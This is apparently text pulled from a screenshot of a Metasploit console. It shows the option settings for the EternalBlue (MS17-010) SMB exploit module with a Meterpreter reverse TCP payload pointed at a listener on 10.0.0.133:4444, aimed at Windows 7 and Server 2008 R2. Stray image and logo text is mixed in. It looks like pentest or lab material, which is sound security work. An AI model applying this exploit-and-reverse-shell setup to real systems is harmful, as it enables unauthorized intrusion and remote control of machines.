 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
File System
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
KALI
BY OFFENSIVE SECURITY
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.0.133 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs